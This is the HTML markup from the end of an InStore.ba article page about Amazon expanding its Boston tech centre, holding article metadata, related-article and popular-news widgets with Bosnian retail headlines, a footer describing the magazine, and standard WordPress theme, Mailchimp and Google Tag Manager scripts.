                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/velika-britanija-morrisons-unapreduje-asortiman-pl-proizvoda/">Velika Britanija: Morrisons unapređuje asortiman PL proizvoda</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/ceska-u-trgovinama-najmanje-55-posto-domacih-proizvoda/">Češka: U trgovinama najmanje 55 posto domaćih proizvoda?</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/edina-mizic/">Editor</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"><meta itemprop="url" content="https://instore.ba/author/edina-mizic/"></span><meta itemprop="datePublished" content="2021-01-27T11:53:40+00:00"><meta itemprop="dateModified" content="2021-01-27T11:53:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="SAD: Amazon proširuje svoj tehnološki centar u Bostonu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2021/01/amaz9onboston.jpeg"><meta itemprop="width" content="470"><meta itemprop="height" content="263"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3688,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1031";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "344";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/na-trziste-bosne-i-hercegovine-stigla-pelinova-jedinstveni-biljni-liker/"  rel="bookmark" class="td-image-wrap " title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker" ><img class="entry-thumb" src="[data-uri]" alt="" title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/Pelinova_Shot01_Final-3-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/na-trziste-bosne-i-hercegovine-stigla-pelinova-jedinstveni-biljni-liker/"  rel="bookmark" title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker">Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/faks-nova-formula-pojacana-snaga/"  rel="bookmark" class="td-image-wrap " title="FAKS &#8211; Nova formula, pojačana snaga" ><img class="entry-thumb" src="[data-uri]" alt="" title="FAKS &#8211; Nova formula, pojačana snaga" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/faks-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/faks-nova-formula-pojacana-snaga/"  rel="bookmark" title="FAKS &#8211; Nova formula, pojačana snaga">FAKS &#8211; Nova formula, pojačana snaga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/cafe-brazil-proglasen-must-have-proizvodom-2025-godine-u-bosni-i-hercegovini-otkrijte-zasto-je-samo-jedna-prava/"  rel="bookmark" class="td-image-wrap " title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/brazil-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/cafe-brazil-proglasen-must-have-proizvodom-2025-godine-u-bosni-i-hercegovini-otkrijte-zasto-je-samo-jedna-prava/"  rel="bookmark" title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;">Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3688","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3762";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "941";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/donosenje-odluka-sa-neizvjesnoscu/"  rel="bookmark" class="td-image-wrap " title="Donošenje odluka sa neizvjesnošću" ><img class="entry-thumb" src="[data-uri]" alt="" title="Donošenje odluka sa neizvjesnošću" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2023/04/Screenshot-2023-04-04-at-11.01.28-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/donosenje-odluka-sa-neizvjesnoscu/"  rel="bookmark" title="Donošenje odluka sa neizvjesnošću">Donošenje odluka sa neizvjesnošću</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T08:59:02+00:00" >April 6, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/coca-cola-jaca-partnerstva-kroz-odrzive-inicijative-nova-sezona-projekta-recikliraj-me-pokloni-mi-novi-zivot/"  rel="bookmark" class="td-image-wrap " title="Coca-Cola jača partnerstva kroz održive inicijative: Nova sezona projekta; Recikliraj me.  Pokloni mi novi život." ><img class="entry-thumb" src="[data-uri]" alt="" title="Coca-Cola jača partnerstva kroz održive inicijative: Nova sezona projekta; Recikliraj me.  Pokloni mi novi život." data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/06/DRS_poster-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/coca-cola-jaca-partnerstva-kroz-odrzive-inicijative-nova-sezona-projekta-recikliraj-me-pokloni-mi-novi-zivot/"  rel="bookmark" title="Coca-Cola jača partnerstva kroz održive inicijative: Nova sezona projekta; Recikliraj me.  Pokloni mi novi život.">Coca-Cola jača partnerstva kroz održive inicijative: Nova sezona projekta; Recikliraj me....</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-10T06:58:59+00:00" >June 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-kras-i-formalno-pripojio-osjecku-karolinu/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: Kraš i formalno pripojio osječku Karolinu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: Kraš i formalno pripojio osječku Karolinu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/kras-197033-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-kras-i-formalno-pripojio-osjecku-karolinu/"  rel="bookmark" title="Hrvatska: Kraš i formalno pripojio osječku Karolinu">Hrvatska: Kraš i formalno pripojio osječku Karolinu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-24T14:13:32+00:00" >July 24, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/15712-2/"  rel="bookmark" class="td-image-wrap " title="dm kampanja {ZAJEDNO} za bolje sutra 2023. – poziv za prijavu projekata" ><img class="entry-thumb" src="[data-uri]" alt="" title="dm kampanja {ZAJEDNO} za bolje sutra 2023. – poziv za prijavu projekata" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2023/05/dm-kampanja-ZAJEDNO-za-bolje-sutra-2023.-poziv-za-prijavu-projekata-002-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/15712-2/"  rel="bookmark" title="dm kampanja {ZAJEDNO} za bolje sutra 2023. – poziv za prijavu projekata">dm kampanja {ZAJEDNO} za bolje sutra 2023. – poziv za prijavu...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T08:34:48+00:00" >May 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-3688","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "941";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/za-cargo-partner-okolis-je-uvijek-na-prvom-mjestu/"  rel="bookmark" class="td-image-wrap " title="Za cargo-partner, okoliš je uvijek na prvom mjestu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Za cargo-partner, okoliš je uvijek na prvom mjestu!" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/10/IMG_8953-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/distribucija/" class="td-post-category" >Distribucija i logistika</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/za-cargo-partner-okolis-je-uvijek-na-prvom-mjestu/"  rel="bookmark" title="Za cargo-partner, okoliš je uvijek na prvom mjestu!">Za cargo-partner, okoliš je uvijek na prvom mjestu!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/novi-proizvod-saponia-likvi-ultra/"  rel="bookmark" class="td-image-wrap " title="Novi proizvod &#8211; Saponia Likvi ultra" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novi proizvod &#8211; Saponia Likvi ultra" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/Likvi-ultra-cherry-bloosom-deep-sea-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/novi-proizvod-saponia-likvi-ultra/"  rel="bookmark" title="Novi proizvod &#8211; Saponia Likvi ultra">Novi proizvod &#8211; Saponia Likvi ultra</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/proizvodnja-zitarica-zaostaje-za-potraznjom/"  rel="bookmark" class="td-image-wrap " title="Proizvodnja žitarica zaostaje za potražnjom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Proizvodnja žitarica zaostaje za potražnjom" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/22868-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/proizvodnja-zitarica-zaostaje-za-potraznjom/"  rel="bookmark" title="Proizvodnja žitarica zaostaje za potražnjom">Proizvodnja žitarica zaostaje za potražnjom</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/sjeverna-makedonija-lidl-presao-granicu/"  rel="bookmark" class="td-image-wrap " title="Sjeverna Makedonija: Lidl &#8220;prešao&#8221; granicu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sjeverna Makedonija: Lidl &#8220;prešao&#8221; granicu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/21376-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/sjeverna-makedonija-lidl-presao-granicu/"  rel="bookmark" title="Sjeverna Makedonija: Lidl &#8220;prešao&#8221; granicu">Sjeverna Makedonija: Lidl &#8220;prešao&#8221; granicu</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d11598a3f9
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>